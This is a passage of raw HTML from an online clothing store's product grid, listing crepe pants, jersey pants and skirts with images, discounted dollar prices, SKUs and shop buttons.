				<a class="" href="https://abayanoir.com/wishlist/" data-key="346087c2e5" data-product-id="34877" rel="nofollow" data-added-text="Browse Wishlist">
					<span>Add to wishlist</span>
				</a>
			</div>
				</div>
	</div>

	<div class="product-element-bottom">

		<div class="wd-product-header">
			<h3 class="wd-entities-title"><a href="https://abayanoir.com/product/plain-crepe-pants-with-pockets/">Plain Crepe Pants with Pockets</a></h3>
					</div>

		
		
		
		<div class="wrap-price">
			
	<span class="price"><span class="woocs_price_code woocs_preloader_ajax" data-currency="" data-redraw-id="6910bf727709d"  data-product-id="34877"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi>22.02<span class="woocommerce-Price-currencySymbol">&#36;</span></bdi></span></del> <span class="screen-reader-text">السعر الأصلي هو: 22.02&#036;.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi>19.81<span class="woocommerce-Price-currencySymbol">&#36;</span></bdi></span></ins><span class="screen-reader-text">السعر الحالي هو: 19.81&#036;.</span></span></span>

					</div>

		
				<div class="wd-product-sku">
			<span class="wd-label">
				SKU:			</span>
			<span>
				7245			</span>
		</div>
		
		
		
		<div class="wd-product-footer">
			<div class="wd-add-btn wd-add-btn-replace">
				<a href="https://abayanoir.com/product/plain-crepe-pants-with-pockets/" data-quantity="1" class="button product_type_variable add_to_cart_button add-to-cart-loop" data-product_id="34877" data-product_sku="7245" aria-label="Select options for &ldquo;Plain Crepe Pants with Pockets&rdquo;" aria-describedby="This product has multiple variants. The options may be chosen on the product page" rel="nofollow"><span>Select options</span></a>			</div>

						<div class="wd-action-buttons">
						<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon wd-tooltip">
			<a href="https://abayanoir.com/compare/" data-id="34877" rel="nofollow" data-added-text="Compare products">
				<span>Compare</span>
			</a>
		</div>
								<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon wd-tooltip">
			<a
				href="https://abayanoir.com/product/plain-crepe-pants-with-pockets/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="34877"
				>Quick view</a>
		</div>
					</div>
					</div>
	</div>
</div>
</div>

				
					
					<div class="wd-product wd-with-labels wd-hover-buttons-on-hover wd-col product-grid-item product type-product post-34876 status-publish outofstock product_cat-bottoms product_tag-pants has-post-thumbnail sale shipping-taxable purchasable product-type-variable" data-loop="10" data-id="34876">
				
	
<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://abayanoir.com/product/pleated-crepe-pants/" class="product-image-link">
			<div class="product-labels labels-rounded"><span class="onsale product-label">-10%</span><span class="out-of-stock product-label">Sold out</span></div><img loading="lazy" decoding="async" width="1500" height="2250" src="https://abayanoir.com/wp-content/uploads/2023/11/Pleated-Crepe-Pants_1.webp" class="attachment-full size-full" alt="" srcset="https://abayanoir.com/wp-content/uploads/2023/11/Pleated-Crepe-Pants_1.webp 1500w, https://abayanoir.com/wp-content/uploads/2023/11/Pleated-Crepe-Pants_1-430x645.webp 430w, https://abayanoir.com/wp-content/uploads/2023/11/Pleated-Crepe-Pants_1-150x225.webp 150w, https://abayanoir.com/wp-content/uploads/2023/11/Pleated-Crepe-Pants_1-700x1050.webp 700w, https://abayanoir.com/wp-content/uploads/2023/11/Pleated-Crepe-Pants_1-200x300.webp 200w, https://abayanoir.com/wp-content/uploads/2023/11/Pleated-Crepe-Pants_1-533x800.webp 533w, https://abayanoir.com/wp-content/uploads/2023/11/Pleated-Crepe-Pants_1-768x1152.webp 768w, https://abayanoir.com/wp-content/uploads/2023/11/Pleated-Crepe-Pants_1-1024x1536.webp 1024w, https://abayanoir.com/wp-content/uploads/2023/11/Pleated-Crepe-Pants_1-1365x2048.webp 1365w" sizes="(max-width: 1500px) 100vw, 1500px" />		</a>

					<div class="hover-img">
				<a href="https://abayanoir.com/product/pleated-crepe-pants/" aria-label="Product image">
					<img loading="lazy" decoding="async" width="1500" height="2250" src="https://abayanoir.com/wp-content/uploads/2023/11/Pleated-Crepe-Pants_2.webp" class="attachment-full size-full" alt="" srcset="https://abayanoir.com/wp-content/uploads/2023/11/Pleated-Crepe-Pants_2.webp 1500w, https://abayanoir.com/wp-content/uploads/2023/11/Pleated-Crepe-Pants_2-430x645.webp 430w, https://abayanoir.com/wp-content/uploads/2023/11/Pleated-Crepe-Pants_2-150x225.webp 150w, https://abayanoir.com/wp-content/uploads/2023/11/Pleated-Crepe-Pants_2-700x1050.webp 700w, https://abayanoir.com/wp-content/uploads/2023/11/Pleated-Crepe-Pants_2-200x300.webp 200w, https://abayanoir.com/wp-content/uploads/2023/11/Pleated-Crepe-Pants_2-533x800.webp 533w, https://abayanoir.com/wp-content/uploads/2023/11/Pleated-Crepe-Pants_2-768x1152.webp 768w, https://abayanoir.com/wp-content/uploads/2023/11/Pleated-Crepe-Pants_2-1024x1536.webp 1024w, https://abayanoir.com/wp-content/uploads/2023/11/Pleated-Crepe-Pants_2-1365x2048.webp 1365w" sizes="(max-width: 1500px) 100vw, 1500px" />				</a>
			</div>
			
		<div class="wd-buttons wd-pos-r-t">
						<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://abayanoir.com/wishlist/" data-key="346087c2e5" data-product-id="34876" rel="nofollow" data-added-text="Browse Wishlist">
					<span>Add to wishlist</span>
				</a>
			</div>
				</div>
	</div>

	<div class="product-element-bottom">

		<div class="wd-product-header">
			<h3 class="wd-entities-title"><a href="https://abayanoir.com/product/pleated-crepe-pants/">Pleated Crepe Pants</a></h3>
					</div>

		
		
		
		<div class="wrap-price">
			
	<span class="price"><span class="woocs_price_code woocs_preloader_ajax" data-currency="" data-redraw-id="6910bf727df0a"  data-product-id="34876"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi>14.18<span class="woocommerce-Price-currencySymbol">&#36;</span></bdi></span></del> <span class="screen-reader-text">السعر الأصلي هو: 14.18&#036;.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi>12.76<span class="woocommerce-Price-currencySymbol">&#36;</span></bdi></span></ins><span class="screen-reader-text">السعر الحالي هو: 12.76&#036;.</span></span></span>

					</div>

		
				<div class="wd-product-sku">
			<span class="wd-label">
				SKU:			</span>
			<span>
				7099			</span>
		</div>
		
		
		
		<div class="wd-product-footer">
			<div class="wd-add-btn wd-add-btn-replace">
				<a href="https://abayanoir.com/product/pleated-crepe-pants/" data-quantity="1" class="button product_type_variable add-to-cart-loop" data-product_id="34876" data-product_sku="7099" aria-label="Select options for &ldquo;Pleated Crepe Pants&rdquo;" aria-describedby="This product has multiple variants. The options may be chosen on the product page" rel="nofollow"><span>Select options</span></a>			</div>

						<div class="wd-action-buttons">
						<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon wd-tooltip">
			<a href="https://abayanoir.com/compare/" data-id="34876" rel="nofollow" data-added-text="Compare products">
				<span>Compare</span>
			</a>
		</div>
								<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon wd-tooltip">
			<a
				href="https://abayanoir.com/product/pleated-crepe-pants/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="34876"
				>Quick view</a>
		</div>
					</div>
					</div>
	</div>
</div>
</div>

				
					
					<div class="wd-product wd-with-labels wd-hover-buttons-on-hover wd-col product-grid-item product type-product post-32899 status-publish last instock product_cat-accessories product_cat-bottoms product_tag-pants has-post-thumbnail sale shipping-taxable purchasable product-type-variable" data-loop="11" data-id="32899">
				
	
<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://abayanoir.com/product/comfy-jersey-pants/" class="product-image-link">
			<div class="product-labels labels-rounded"><span class="onsale product-label">-10%</span></div><img loading="lazy" decoding="async" width="1067" height="1600" src="https://abayanoir.com/wp-content/uploads/2023/11/Comfy-jersey-pants_1.webp" class="attachment-full size-full" alt="" srcset="https://abayanoir.com/wp-content/uploads/2023/11/Comfy-jersey-pants_1.webp 1067w, https://abayanoir.com/wp-content/uploads/2023/11/Comfy-jersey-pants_1-430x645.webp 430w, https://abayanoir.com/wp-content/uploads/2023/11/Comfy-jersey-pants_1-150x225.webp 150w, https://abayanoir.com/wp-content/uploads/2023/11/Comfy-jersey-pants_1-700x1050.webp 700w, https://abayanoir.com/wp-content/uploads/2023/11/Comfy-jersey-pants_1-200x300.webp 200w, https://abayanoir.com/wp-content/uploads/2023/11/Comfy-jersey-pants_1-534x800.webp 534w, https://abayanoir.com/wp-content/uploads/2023/11/Comfy-jersey-pants_1-768x1152.webp 768w, https://abayanoir.com/wp-content/uploads/2023/11/Comfy-jersey-pants_1-1024x1536.webp 1024w" sizes="(max-width: 1067px) 100vw, 1067px" />		</a>

					<div class="hover-img">
				<a href="https://abayanoir.com/product/comfy-jersey-pants/" aria-label="Product image">
					<img loading="lazy" decoding="async" width="743" height="525" src="https://abayanoir.com/wp-content/uploads/2023/11/Comfy-jersey-pants_2.webp" class="attachment-full size-full" alt="" srcset="https://abayanoir.com/wp-content/uploads/2023/11/Comfy-jersey-pants_2.webp 743w, https://abayanoir.com/wp-content/uploads/2023/11/Comfy-jersey-pants_2-430x304.webp 430w, https://abayanoir.com/wp-content/uploads/2023/11/Comfy-jersey-pants_2-150x106.webp 150w, https://abayanoir.com/wp-content/uploads/2023/11/Comfy-jersey-pants_2-700x495.webp 700w, https://abayanoir.com/wp-content/uploads/2023/11/Comfy-jersey-pants_2-400x283.webp 400w" sizes="(max-width: 743px) 100vw, 743px" />				</a>
			</div>
			
		<div class="wd-buttons wd-pos-r-t">
						<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://abayanoir.com/wishlist/" data-key="346087c2e5" data-product-id="32899" rel="nofollow" data-added-text="Browse Wishlist">
					<span>Add to wishlist</span>
				</a>
			</div>
				</div>
	</div>

	<div class="product-element-bottom">

		<div class="wd-product-header">
			<h3 class="wd-entities-title"><a href="https://abayanoir.com/product/comfy-jersey-pants/">Comfy jersey pants</a></h3>
					</div>

		
		
		
		<div class="wrap-price">
			
	<span class="price"><span class="woocs_price_code woocs_preloader_ajax" data-currency="" data-redraw-id="6910bf7281ba5"  data-product-id="32899"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi>16.72<span class="woocommerce-Price-currencySymbol">&#36;</span></bdi></span></del> <span class="screen-reader-text">السعر الأصلي هو: 16.72&#036;.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi>15.05<span class="woocommerce-Price-currencySymbol">&#36;</span></bdi></span></ins><span class="screen-reader-text">السعر الحالي هو: 15.05&#036;.</span></span></span>

					</div>

		
				<div class="wd-product-sku">
			<span class="wd-label">
				SKU:			</span>
			<span>
				7004			</span>
		</div>
		
		
		
		<div class="wd-product-footer">
			<div class="wd-add-btn wd-add-btn-replace">
				<a href="https://abayanoir.com/product/comfy-jersey-pants/" data-quantity="1" class="button product_type_variable add_to_cart_button add-to-cart-loop" data-product_id="32899" data-product_sku="7004" aria-label="Select options for &ldquo;Comfy jersey pants&rdquo;" aria-describedby="This product has multiple variants. The options may be chosen on the product page" rel="nofollow"><span>Select options</span></a>			</div>

						<div class="wd-action-buttons">
						<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon wd-tooltip">
			<a href="https://abayanoir.com/compare/" data-id="32899" rel="nofollow" data-added-text="Compare products">
				<span>Compare</span>
			</a>
		</div>
								<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon wd-tooltip">
			<a
				href="https://abayanoir.com/product/comfy-jersey-pants/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="32899"
				>Quick view</a>
		</div>
					</div>
					</div>
	</div>
</div>
</div>

				
					
					<div class="wd-product wd-with-labels wd-hover-buttons-on-hover wd-col product-grid-item product type-product post-33128 status-publish first instock product_cat-bottoms has-post-thumbnail sale shipping-taxable purchasable product-type-variable" data-loop="12" data-id="33128">
				
	
<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://abayanoir.com/product/jupe-pontalon/" class="product-image-link">
			<div class="product-labels labels-rounded"><span class="onsale product-label">-10%</span></div><img loading="lazy" decoding="async" width="1024" height="1280" src="https://abayanoir.com/wp-content/uploads/2023/11/Jupe-Pontalon_1.webp" class="attachment-full size-full" alt="" srcset="https://abayanoir.com/wp-content/uploads/2023/11/Jupe-Pontalon_1.webp 1024w, https://abayanoir.com/wp-content/uploads/2023/11/Jupe-Pontalon_1-430x538.webp 430w, https://abayanoir.com/wp-content/uploads/2023/11/Jupe-Pontalon_1-150x188.webp 150w, https://abayanoir.com/wp-content/uploads/2023/11/Jupe-Pontalon_1-700x875.webp 700w, https://abayanoir.com/wp-content/uploads/2023/11/Jupe-Pontalon_1-240x300.webp 240w, https://abayanoir.com/wp-content/uploads/2023/11/Jupe-Pontalon_1-640x800.webp 640w, https://abayanoir.com/wp-content/uploads/2023/11/Jupe-Pontalon_1-768x960.webp 768w" sizes="(max-width: 1024px) 100vw, 1024px" />		</a>

					<div class="hover-img">
				<a href="https://abayanoir.com/product/jupe-pontalon/" aria-label="Product image">
					<img loading="lazy" decoding="async" width="2455" height="1736" src="https://abayanoir.com/wp-content/uploads/2023/11/Jupe-Pontalon_2.webp" class="attachment-full size-full" alt="" srcset="https://abayanoir.com/wp-content/uploads/2023/11/Jupe-Pontalon_2.webp 2455w, https://abayanoir.com/wp-content/uploads/2023/11/Jupe-Pontalon_2-430x304.webp 430w, https://abayanoir.com/wp-content/uploads/2023/11/Jupe-Pontalon_2-150x106.webp 150w, https://abayanoir.com/wp-content/uploads/2023/11/Jupe-Pontalon_2-700x495.webp 700w, https://abayanoir.com/wp-content/uploads/2023/11/Jupe-Pontalon_2-400x283.webp 400w, https://abayanoir.com/wp-content/uploads/2023/11/Jupe-Pontalon_2-1131x800.webp 1131w, https://abayanoir.com/wp-content/uploads/2023/11/Jupe-Pontalon_2-768x543.webp 768w, https://abayanoir.com/wp-content/uploads/2023/11/Jupe-Pontalon_2-1536x1086.webp 1536w, https://abayanoir.com/wp-content/uploads/2023/11/Jupe-Pontalon_2-2048x1448.webp 2048w" sizes="(max-width: 2455px) 100vw, 2455px" />				</a>
			</div>
			
		<div class="wd-buttons wd-pos-r-t">
						<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://abayanoir.com/wishlist/" data-key="346087c2e5" data-product-id="33128" rel="nofollow" data-added-text="Browse Wishlist">
					<span>Add to wishlist</span>
				</a>
			</div>
				</div>
	</div>

	<div class="product-element-bottom">

		<div class="wd-product-header">
			<h3 class="wd-entities-title"><a href="https://abayanoir.com/product/jupe-pontalon/">Jupe Pontalon</a></h3>
					</div>

		
		
		
		<div class="wrap-price">
			
	<span class="price"><span class="woocs_price_code woocs_preloader_ajax" data-currency="" data-redraw-id="6910bf7285519"  data-product-id="33128"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi>14.18<span class="woocommerce-Price-currencySymbol">&#36;</span></bdi></span></del> <span class="screen-reader-text">السعر الأصلي هو: 14.18&#036;.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi>12.76<span class="woocommerce-Price-currencySymbol">&#36;</span></bdi></span></ins><span class="screen-reader-text">السعر الحالي هو: 12.76&#036;.</span></span></span>

					</div>

		
				<div class="wd-product-sku">
			<span class="wd-label">
				SKU:			</span>
			<span>
				7239			</span>
		</div>
		
		
		
		<div class="wd-product-footer">
			<div class="wd-add-btn wd-add-btn-replace">
				<a href="https://abayanoir.com/product/jupe-pontalon/" data-quantity="1" class="button product_type_variable add_to_cart_button add-to-cart-loop" data-product_id="33128" data-product_sku="7239" aria-label="Select options for &ldquo;Jupe Pontalon&rdquo;" aria-describedby="This product has multiple variants. The options may be chosen on the product page" rel="nofollow"><span>Select options</span></a>			</div>

						<div class="wd-action-buttons">
						<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon wd-tooltip">
			<a href="https://abayanoir.com/compare/" data-id="33128" rel="nofollow" data-added-text="Compare products">
				<span>Compare</span>
			</a>
		</div>
								<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon wd-tooltip">
			<a
				href="https://abayanoir.com/product/jupe-pontalon/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="33128"
				>Quick view</a>
		</div>
					</div>
					</div>
	</div>
</div>
</div>

				
					
					<div class="wd-product wd-with-labels wd-hover-buttons-on-hover wd-col product-grid-item product type-product post-32777 status-publish instock product_cat-bottoms has-post-thumbnail sale shipping-taxable purchasable product-type-variable" data-loop="13" data-id="32777">
				
	
<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://abayanoir.com/product/plain-skirt/" class="product-image-link">
			<div class="product-labels labels-rounded"><span class="onsale product-label">-10%</span></div><img loading="lazy" decoding="async" width="1023" height="1280" src="https://abayanoir.com/wp-content/uploads/2023/11/Plain-Skirt_1.webp" class="attachment-full size-full" alt="" srcset="https://abayanoir.com/wp-content/uploads/2023/11/Plain-Skirt_1.webp 1023w, https://abayanoir.com/wp-content/uploads/2023/11/Plain-Skirt_1-430x538.webp 430w, https://abayanoir.com/wp-content/uploads/2023/11/Plain-Skirt_1-150x188.webp 150w, https://abayanoir.com/wp-content/uploads/2023/11/Plain-Skirt_1-700x876.webp 700w, https://abayanoir.com/wp-content/uploads/2023/11/Plain-Skirt_1-240x300.webp 240w, https://abayanoir.com/wp-content/uploads/2023/11/Plain-Skirt_1-639x800.webp 639w, https://abayanoir.com/wp-content/uploads/2023/11/Plain-Skirt_1-768x961.webp 768w" sizes="(max-width: 1023px) 100vw, 1023px" />		</a>

					<div class="hover-img">
				<a href="https://abayanoir.com/product/plain-skirt/" aria-label="Product image">
					<img loading="lazy" decoding="async" width="1023" height="1280" src="https://abayanoir.com/wp-content/uploads/2023/11/Plain-Skirt_2.webp" class="attachment-full size-full" alt="" srcset="https://abayanoir.com/wp-content/uploads/2023/11/Plain-Skirt_2.webp 1023w, https://abayanoir.com/wp-content/uploads/2023/11/Plain-Skirt_2-430x538.webp 430w, https://abayanoir.com/wp-content/uploads/2023/11/Plain-Skirt_2-150x188.webp 150w, https://abayanoir.com/wp-content/uploads/2023/11/Plain-Skirt_2-700x876.webp 700w, https://abayanoir.com/wp-content/uploads/2023/11/Plain-Skirt_2-240x300.webp 240w, https://abayanoir.com/wp-content/uploads/2023/11/Plain-Skirt_2-639x800.webp 639w, https://abayanoir.com/wp-content/uploads/2023/11/Plain-Skirt_2-768x961.webp 768w" sizes="(max-width: 1023px) 100vw, 1023px" />				</a>
			</div>
			
		<div class="wd-buttons wd-pos-r-t">
						<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://abayanoir.com/wishlist/" data-key="346087c2e5" data-product-id="32777" rel="nofollow" data-added-text="Browse Wishlist">
					<span>Add to wishlist</span>
				</a>
			</div>
				</div>
	</div>

	<div class="product-element-bottom">

		<div class="wd-product-header">
			<h3 class="wd-entities-title"><a href="https://abayanoir.com/product/plain-skirt/">Plain Skirt</a></h3>
					</div>

		
		
		
		<div class="wrap-price">
			
	<span class="price"><span class="woocs_price_code woocs_preloader_ajax" data-currency="" data-redraw-id="6910bf728cc1c"  data-product-id="32777"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi>22.02<span class="woocommerce-Price-currencySymbol">&#36;</span></bdi></span></del> <span class="screen-reader-text">السعر الأصلي هو: 22.02&#036;.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi>19.81<span class="woocommerce-Price-currencySymbol">&#36;</span></bdi></span></ins><span class="screen-reader-text">السعر الحالي هو: 19.81&#036;.</span></span></span>

					</div>

		
				<div class="wd-product-sku">
			<span class="wd-label">
				SKU:			</span>
			<span>
				7240			</span>
		</div>
		
		
		
		<div class="wd-product-footer">
			<div class="wd-add-btn wd-add-btn-replace">
				<a href="https://abayanoir.com/product/plain-skirt/" data-quantity="1" class="button product_type_variable add_to_cart_button add-to-cart-loop" data-product_id="32777" data-product_sku="7240" aria-label="Select options for &ldquo;Plain Skirt&rdquo;" aria-describedby="This product has multiple variants. The options may be chosen on the product page" rel="nofollow"><span>Select options</span></a>			</div>

						<div class="wd-action-buttons">
						<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon wd-tooltip">
			<a href="https://abayanoir.com/compare/" data-id="32777" rel="nofollow" data-added-text="Compare products">
				<span>Compare</span>
			</a>
		</div>
								<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon wd-tooltip">
			<a
				href="https://abayanoir.com/product/plain-skirt/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="32777"
				>Quick view</a>
		</div>
					</div>
					</div>
	</div>
</div>
</div>

				
					
					<div class="wd-product wd-with-labels wd-hover-buttons-on-hover wd-col product-grid-item product type-product post-33803 status-publish instock product_cat-bottoms has-post-thumbnail sale shipping-taxable purchasable product-type-variable" data-loop="14" data-id="33803">
				
	
<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://abayanoir.com/product/plain-skirt-2/" class="product-image-link">
			<div class="product-labels labels-rounded"><span class="onsale product-label">-10%</span></div><img loading="lazy" decoding="async" width="2048" height="2560" src="https://abayanoir.com/wp-content/uploads/2023/11/Plain-Skirt-2_2-scaled.webp" class="attachment-full size-full" alt="" srcset="https://abayanoir.com/wp-content/uploads/2023/11/Plain-Skirt-2_2-scaled.webp 2048w, https://abayanoir.com/wp-content/uploads/2023/11/Plain-Skirt-2_2-scaled-430x538.webp 430w, https://abayanoir.com/wp-content/uploads/2023/11/Plain-Skirt-2_2-scaled-150x188.webp 150w, https://abayanoir.com/wp-content/uploads/2023/11/Plain-Skirt-2_2-scaled-700x875.webp 700w, https://abayanoir.com/wp-content/uploads/2023/11/Plain-Skirt-2_2-scaled-240x300.webp 240w, https://abayanoir.com/wp-content/uploads/2023/11/Plain-Skirt-2_2-scaled-640x800.webp 640w, https://abayanoir.com/wp-content/uploads/2023/11/Plain-Skirt-2_2-scaled-768x960.webp 768w, https://abayanoir.com/wp-content/uploads/2023/11/Plain-Skirt-2_2-scaled-1229x1536.webp 1229w, https://abayanoir.com/wp-content/uploads/2023/11/Plain-Skirt-2_2-scaled-1638x2048.webp 1638w" sizes="(max-width: 2048px) 100vw, 2048px" />		</a>

					<div class="hover-img">
				<a href="https://abayanoir.com/product/plain-skirt-2/" aria-label="Product image">
					<img loading="lazy" decoding="async" width="2048" height="2560" src="https://abayanoir.com/wp-content/uploads/2023/11/Plain-Skirt-2_3-scaled.webp" class="attachment-full size-full" alt="" srcset="https://abayanoir.com/wp-content/uploads/2023/11/Plain-Skirt-2_3-scaled.webp 2048w, https://abayanoir.com/wp-content/uploads/2023/11/Plain-Skirt-2_3-scaled-430x538.webp 430w, https://abayanoir.com/wp-content/uploads/2023/11/Plain-Skirt-2_3-scaled-150x188.webp 150w, https://abayanoir.com/wp-content/uploads/2023/11/Plain-Skirt-2_3-scaled-700x875.webp 700w, https://abayanoir.com/wp-content/uploads/2023/11/Plain-Skirt-2_3-scaled-240x300.webp 240w, https://abayanoir.com/wp-content/uploads/2023/11/Plain-Skirt-2_3-scaled-640x800.webp 640w, https://abayanoir.com/wp-content/uploads/2023/11/Plain-Skirt-2_3-scaled-768x960.webp 768w, https://abayanoir.com/wp-content/uploads/2023/11/Plain-Skirt-2_3-scaled-1229x1536.webp 1229w, https://abayanoir.com/wp-content/uploads/2023/11/Plain-Skirt-2_3-scaled-1638x2048.webp 1638w" sizes="(max-width: 2048px) 100vw, 2048px" />				</a>
			</div>
			
		<div class="wd-buttons wd-pos-r-t">
						<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://abayanoir.com/wishlist/" data-key="346087c2e5" data-product-id="33803" rel="nofollow" data-added-text="Browse Wishlist">
					<span>Add to wishlist</span>
				</a>
			</div>
				</div>
	</div>

	<div class="product-element-bottom">

		<div class="wd-product-header">
			<h3 class="wd-entities-title"><a href="https://abayanoir.com/product/plain-skirt-2/">Plain Skirt 2</a></h3>
					</div>

		
		
		
		<div class="wrap-price">
			
	<span class="price"><span class="woocs_price_code woocs_preloader_ajax" data-currency="" data-redraw-id="6910bf7292150"  data-product-id="33803"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi>21.59<span class="woocommerce-Price-currencySymbol">&#36;</span></bdi></span></del> <span class="screen-reader-text">السعر الأصلي هو: 21.59&#036;.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi>19.43<span class="woocommerce-Price-currencySymbol">&#36;</span></bdi></span></ins><span class="screen-reader-text">السعر الحالي هو: 19.43&#036;.</span></span></span>

					</div>

		
				<div class="wd-product-sku">
			<span class="wd-label">
				SKU:			</span>
			<span>
				7247			</span>
		</div>
		
		
		
		<div class="wd-product-footer">
			<div class="wd-add-btn wd-add-btn-replace">
				<a href="https://abayanoir.com/product/plain-skirt-2/" data-quantity="1" class="button product_type_variable add_to_cart_button add-to-cart-loop" data-product_id="33803" data-product_sku="7247" aria-label="Select options for &ldquo;Plain Skirt 2&rdquo;" aria-describedby="This product has multiple variants. The options may be chosen on the product page" rel="nofollow"><span>Select options</span></a>			</div>

						<div class="wd-action-buttons">
						<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon wd-tooltip">
			<a href="https://abayanoir.com/compare/" data-id="33803" rel="nofollow" data-added-text="Compare products">
				<span>Compare</span>
			</a>
		</div>
								<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon wd-tooltip">
			<a
				href="https://abayanoir.com/product/plain-skirt-2/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="33803"
				>Quick view</a>
		</div>
					</div>
					</div>
	</div>
</div>
</div>

				
					
					<div class="wd-product wd-with-labels wd-hover-buttons-on-hover wd-col product-grid-item product type-product post-33579 status-publish last instock product_cat-bottoms has-post-thumbnail sale shipping-taxable purchasable product-type-variable" data-loop="15" data-id="33579">
				
	
<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://abayanoir.com/product/pontalon-with-3-pleats/" class="product-image-link">
			<div class="product-labels labels-rounded"><span class="onsale product-label">-10%</span></div><img loading="lazy" decoding="async" width="280" height="392" src="https://abayanoir.com/wp-content/uploads/2023/11/pontalon-with-3-pleats_1.webp" class="attachment-full size-full" alt="" srcset="https://abayanoir.com/wp-content/uploads/2023/11/pontalon-with-3-pleats_1.webp 280w, https://abayanoir.com/wp-content/uploads/2023/11/pontalon-with-3-pleats_1-150x210.webp 150w, https://abayanoir.com/wp-content/uploads/2023/11/pontalon-with-3-pleats_1-214x300.webp 214w" sizes="(max-width: 280px) 100vw, 280px" />		</a>

					<div class="hover-img">
				<a href="https://abayanoir.com/product/pontalon-with-3-pleats/" aria-label="Product image">
					<img loading="lazy" decoding="async" width="1753" height="1240" src="https://abayanoir.com/wp-content/uploads/2023/11/pontalon-with-3-pleats_2.webp" class="attachment-full size-full" alt="" srcset="https://abayanoir.com/wp-content/uploads/2023/11/pontalon-with-3-pleats_2.webp 1753w, https://abayanoir.com/wp-content/uploads/2023/11/pontalon-with-3-pleats_2-430x304.webp 430w, https://abayanoir.com/wp-content/uploads/2023/11/pontalon-with-3-pleats_2-150x106.webp 150w, https://abayanoir.com/wp-content/uploads/2023/11/pontalon-with-3-pleats_2-700x495.webp 700w, https://abayanoir.com/wp-content/uploads/2023/11/pontalon-with-3-pleats_2-400x283.webp 400w, https://abayanoir.com/wp-content/uploads/2023/11/pontalon-with-3-pleats_2-1131x800.webp 1131w, https://abayanoir.com/wp-content/uploads/2023/11/pontalon-with-3-pleats_2-768x543.webp 768w, https://abayanoir.com/wp-content/uploads/2023/11/pontalon-with-3-pleats_2-1536x1087.webp 1536w" sizes="(max-width: 1753px) 100vw, 1753px" />				</a>
			</div>
			
		<div class="wd-buttons wd-pos-r-t">
						<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://abayanoir.com/wishlist/" data-key="346087c2e5" data-product-id="33579" rel="nofollow" data-added-text="Browse Wishlist">
					<span>Add to wishlist</span>
				</a>
			</div>
				</div>
	</div>

	<div class="product-element-bottom">

		<div class="wd-product-header">
			<h3 class="wd-entities-title"><a href="https://abayanoir.com/product/pontalon-with-3-pleats/">pontalon with 3 pleats</a></h3>
					</div>

		
		
		
		<div class="wrap-price">
			
	<span class="price"><span class="woocs_price_code woocs_preloader_ajax" data-currency="" data-redraw-id="6910bf72959ce"  data-product-id="33579"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi>25.19<span class="woocommerce-Price-currencySymbol">&#36;</span></bdi></span></del> <span class="screen-reader-text">السعر الأصلي هو: 25.19&#036;.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi>22.67<span class="woocommerce-Price-currencySymbol">&#36;</span></bdi></span></ins><span class="screen-reader-text">السعر الحالي هو: 22.67&#036;.</span></span></span>

					</div>

		
				<div class="wd-product-sku">
			<span class="wd-label">
				SKU:			</span>
			<span>
				7070			</span>
		</div>
		
		
		
		<div class="wd-product-footer">
			<div class="wd-add-btn wd-add-btn-replace">
				<a href="https://abayanoir.com/product/pontalon-with-3-pleats/" data-quantity="1" class="button product_type_variable add_to_cart_button add-to-cart-loop" data-product_id="33579" data-product_sku="7070" aria-label="Select options for &ldquo;pontalon with 3 pleats&rdquo;" aria-describedby="This product has multiple variants. The options may be chosen on the product page" rel="nofollow"><span>Select options</span></a>			</div>

						<div class="wd-action-buttons">
						<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon wd-tooltip">
			<a href="https://abayanoir.com/compare/" data-id="33579" rel="nofollow" data-added-text="Compare products">
